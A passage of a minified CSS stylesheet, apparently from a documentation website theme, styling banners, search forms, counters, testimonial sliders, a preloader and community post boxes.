h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget .widget-content::after{content:"";position:absolute;right:0;bottom:-20px;background-image:url("../img/home_three/quote-right.png");height:30px;width:36px;opacity:30%}.client-testimonial-widget .widget-content p{font-size:16px;font-style:italic;font-weight:400;line-height:26px;color:#535a60;margin-bottom:0}.client-testimonial-slider .slick-current{box-shadow:0 20px 45px 0 #334d7226}.client-testimonial-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out;top:42%}.client-testimonial-slider .slick-arrow::before{display:none}.client-testimonial-slider .slick-arrow:hover{color:var(--brand_color);box-shadow:0 10px 20px 0 #334d7226}.client-testimonial-slider .slick-arrow i{vertical-align:middle}.client-testimonial-slider .slick-prev{left:0;transform:translate(-50%,-50%)}.client-testimonial-slider .slick-next{right:0;transform:translate(50%,-50%)}.client-testimonial-slider .slick-list{margin-right:-15px;margin-left:-15px;padding-top:50px;padding-bottom:121px}@keyframes wave2{25%{transform-origin:0 100%}50%{transform:scale(1.8,1.3)}75%{transform-origin:100% 100%}100%{transform:scale(1,1.3)}}@keyframes wave4{25%{transform:scaleY(.9)}75%{transform:scaleY(1.1) scaleX(1.02)}}@keyframes star{0%{transform:scale(.3);opacity:0}50%{transform:scale(.8);opacity:1}75%{transform:scale(1) rotate(45deg);opacity:1}100%{transform:scale(1.01) rotate(-5deg);opacity:1}}@keyframes star2{0%{transform:scale(.3)}50%{transform:scale(.8)}75%{transform:scale(1)}100%{transform:scale(1.01)}}@-webkit-keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@keyframes spin{0%{transform:translateX(-10px) scale(.9)}100%{transform:translateX(30px) scale(1.3) translateY(10px)}}@-webkit-keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@keyframes spin1{0%{transform:scale(.9)}100%{transform:scale(1.5)}}@-webkit-keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@keyframes spin2{0%{transform:translateY(0)}100%{transform:translateY(40px)}}@-webkit-keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes pulse1{0%{opacity:1;transform:translate(-50%,-50%) scale(.5)}100%{opacity:0;transform:translate(-50%,-50%) scale(4.5);border-radius:50%}}@keyframes customUp{0%{transform:translateY(8px)}100%{transform:translateY(0)}}@keyframes clipInDown{0%{clip-path:polygon(-10% -10%,-10% -10%,110% -10%,110% -10%)}100%{clip-path:polygon(-10% 110%,-10% -10%,110% -10%,110% 110%)}}.clipInDown{animation-name:clipInDown}#preloader{background:#fff;height:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:999;display:flex;align-items:center;justify-content:center;text-align:center}#preloader .loading{display:flex}#preloader .ctn-preloader{padding-left:15px;padding-right:15px}#preloader .spinner{animation:spinner 3s infinite linear;border-radius:50%;border:3px solid #f1f6f8;border-left-color:var(--brand_color);border-top-color:var(--brand_color);margin:0 auto 0 auto;position:absolute;left:-40px;right:-40px;bottom:-40px;top:-40px}#preloader .spinner:before{content:"";width:20px;height:20px;border:6px solid #fff;box-shadow:0 0 20px 0 rgba(4,46,56,.2);background:var(--brand_color);position:absolute;right:31px;top:41px;border-radius:50%}@media (max-width:576px){#preloader .spinner:before{top:18px}}#preloader .round_spinner{border-width:1px;border-color:#eef3f4;border-style:solid;border-radius:50%;background-color:#fdfdfd;box-shadow:0 0 100px 0 rgba(4,46,56,.14);width:248px;height:248px;display:flex;align-items:center;justify-content:center;position:relative;margin:40px auto 80px}@media (max-width:576px){#preloader .round_spinner{width:155px;height:155px}}#preloader .round_spinner h4{font-size:30px;font-weight:400;margin-bottom:0;color:var(--h_title)}#preloader .round_spinner h4 span{font-weight:700}#preloader .head{color:var(--h_title);display:block;font-size:26px;font-weight:700;letter-spacing:5.2px;text-transform:uppercase;text-align:center;font-family:var(--rob);margin:5% 0 1% 0;padding:0}#preloader p{color:var(--p_color);display:block;font-size:14px;font-weight:400;text-align:center;border:none;margin:0;padding:0}@keyframes spinner{to{transform:rotateZ(360deg)}}.status-chart{padding:62px 0 112px}.status-chart .section_title{margin-bottom:70px}.chart-wrapper{position:relative}.full-amount{position:absolute;height:230px;width:230px;padding:100px 0;text-align:center;background:rgba(0,0,0,.1);border-radius:50%;font-size:30px;font-weight:700;top:50%;left:50%;z-index:99;transform:translate(-50%,-50%)}@media (max-width:768px){.full-amount{display:none}}@media (max-width:1200px){.full-amount{height:200px;width:200px;padding:85px 0}}@media (max-width:1200px){.full-amount{height:150px;width:150px;padding:58px 0}}@media (max-width:768px){.full-amount{padding:40px 0;height:100px;width:100px}}.full-amount:before{content:'';position:absolute;left:30px;top:30px;background:#fff;border-radius:50%;height:170px;width:170px}@media (max-width:1200px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:991px){.full-amount:before{height:110px;width:110px;left:20px;top:20px}}@media (max-width:768px){.full-amount:before{height:80px;width:80px;left:10px;top:10px}}.full-amount .total-count{position:relative;z-index:22;color:#a262f8;font-size:30px;font-weight:700}@media (max-width:768px) and (max-width:768px){.full-amount .total-count{font-size:20px}}@media (max-width:768px){.canvas{height:100vh;width:100vw}}.chart-info{margin:0;padding:0;position:absolute;width:100%;height:100%;list-style:none}@media (max-width:1200px){.chart-info{z-index:-1}}@media (max-width:768px){.chart-info{display:none}}.chart-info li{position:absolute;width:370px}.chart-info li .counterup{font-size:34px;font-weight:500;color:#42dabf;margin-bottom:5px}.chart-info li .border-image{position:absolute}.chart-info li .border-image img{width:100%}.chart-info li .border-image svg{position:absolute}.chart-info li .border-image:before{content:'';height:8px;width:8px;border-radius:50%;background:#42dabf;position:absolute;left:0;top:-3px;z-index:2}.chart-info li.color-two .counterup{color:#f9327a}.chart-info li.color-two .border-image:before{left:auto;right:0;background:#fa5d96}.chart-info li.color-three .counterup{color:#35bae9}.chart-info li.color-three .border-image:before{top:55px;background:#35bae9}.chart-info li.color-four .counterup{color:#fcc103}.chart-info li.color-four .border-image:before{top:55px;left:auto;right:0;background:#fcc103}.chart-info li p{max-width:210px;margin:23px 0 0}.chart-info li.info-left-top{top:0;left:30px}.chart-info li.info-left-top svg{max-width:370px}@media (max-width:1200px){.chart-info li.info-left-top .border-image{max-width:292px}.chart-info li.info-left-top .border-image svg{max-width:280px}.chart-info li.info-left-top .border-image:before{top:4px}}@media (max-width:991px){.chart-info li.info-left-top{left:0}.chart-info li.info-left-top .border-image{max-width:210px}.chart-info li.info-left-top .border-image svg{max-width:220px}.chart-info li.info-left-top .border-image:before{top:9px}}.chart-info li.info-right-top{right:125px;top:35px;width:330px;text-align:right}@media (max-width:991px){.chart-info li.info-right-top{top:20px}}.chart-info li.info-right-top p{margin-left:auto}.chart-info li.info-right-top svg{max-width:330px;right:0}.chart-info li.info-right-top .border-image{right:0}@media (max-width:1200px){.chart-info li.info-right-top .border-image{width:230px}.chart-info li.info-right-top .border-image svg{max-width:251px;right:0;height:40px}}@media (max-width:992px){.chart-info li.info-right-top{right:40px}.chart-info li.info-right-top .border-image{width:185px}}.chart-info li.info-left-bottom{bottom:0;left:0;width:350px;margin-left:75px}@media (max-width:1200px){.chart-info li.info-left-bottom{margin-left:0}}.chart-info li.info-left-bottom .border-image{bottom:115px}@media (max-width:1200px){.chart-info li.info-left-bottom .border-image{width:330px}}@media (max-width:991px){.chart-info li.info-left-bottom{margin-left:0}.chart-info li.info-left-bottom .border-image{width:240px;overflow:hidden;height:80px;bottom:40px}.chart-info li.info-left-bottom .border-image svg{max-width:325px;left:-90px}}.chart-info li.info-right-bottom{right:50px;bottom:-9px;text-align:right}.chart-info li.info-right-bottom p{margin-left:auto}.chart-info li.info-right-bottom .border-image{right:0;bottom:122px}.chart-info li.info-right-bottom .border-image svg{right:0}@media (max-width:1200px){.chart-info li.info-right-bottom .border-image{width:271px}.chart-info li.info-right-bottom .border-image svg{width:320px}}@media (max-width:991px){.chart-info li.info-right-bottom .border-image{width:175px}.chart-info li.info-right-bottom .border-image svg{width:230px}}.related-communities{padding:55px 0 50px}.related-communities .section_title{margin-bottom:70px}.dmt-4{margin-top:38px}.communities-boxes{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 -15px}@media (max-width:992px){.communities-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.communities-boxes{width:calc(100% + 15px)}}.communities-boxes .com-box{text-align:center;margin-bottom:57px;width:20%;flex:0 0 205px}@media (max-width:1200px){.communities-boxes .com-box{flex:0 0 165px}}@media (max-width:991px){.communities-boxes .com-box{flex:0 0 180px}}@media (max-width:768px){.communities-boxes .com-box{flex:0 0 185px}}@media (max-width:420px){.communities-boxes .com-box{flex:0 0 150px}}.communities-boxes .com-box .icon-container{border-radius:6px;background:#fff;box-shadow:0 40px 70px 0 rgba(2,47,57,.1);display:flex;align-items:center;justify-content:center;height:100px;width:100px;margin:0 auto 34px}.communities-boxes .com-box .com-box-content .title{font-size:20px;line-height:26px;font-weight:500;color:#1d2746;margin-bottom:5px;transition:all .3s ease-in-out}.communities-boxes .com-box .com-box-content .title a{color:#1d2746}.communities-boxes .com-box .com-box-content .title a:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .title:hover{color:var(--brand_color)}.communities-boxes .com-box .com-box-content .total-post{color:#6b707f;font-size:14px}.more-communities{padding:22px 0;border-top:1px solid #e8ecee;border-bottom:1px solid #e8ecee}.more-communities .collapse-btn{text-align:center;display:block;color:var(--brand_color);font-weight:500}.more-communities .collapse-btn i{vertical-align:-1px}.more-communities .collapse-btn.active i:before{content:"\4b"}.more-communities .collapse-wrap{margin-top:80px;display:none}.communities{padding:115px 0 90px}.community-box{border:1px solid #f6f9fa;border-radius:10px;background:#fff;box-shadow:0 2px 3px 0 rgba(2,47,57,.14);text-align:center;padding:40px 65px;transition:all .3s ease-in-out;margin-bottom:30px;overflow:hidden}.community-box:before{content:"";position:absolute;top:0;left:0;height:5px;width:100%;background:0 0;transition:all .3s ease-in-out}.community-box .icon-container{margin-bottom:33px}.community-box .community-content .com-title{font-size:18px;line-height:28px;font-weight:400;color:#6b707f;margin-bottom:27px}.community-box .community-content .details-link{color:#9296a3;font-size:16px;font-weight:500}.community-box .community-content .details-link i{display:inline-block;vertical-align:-2px;transition:all .3s ease-in-out;color:#9296a3}.community-box .community-content .details-link:hover{color:#26c6da}.community-box .community-content .details-link:hover i{color:#26c6da;margin-left:3px}.community-box:hover{box-shadow:0 40px 30px 0 rgba(2,47,57,.1);transform:translateY(-5px)}.community-box:hover:before{background:var(--brand_color)}.community-posts-area{padding:110px 0 120px}.community-posts-area .section_title{margin-bottom:73px}.community-post{border-radius:6px;box-shadow:0 2px 8px 0 rgba(2,47,57,.1);padding:23px 30px;display:flex;align-items:center;justify-content:space-between;margin-bottom:20px;transition:all .3s ease-in-out;border:1px solid 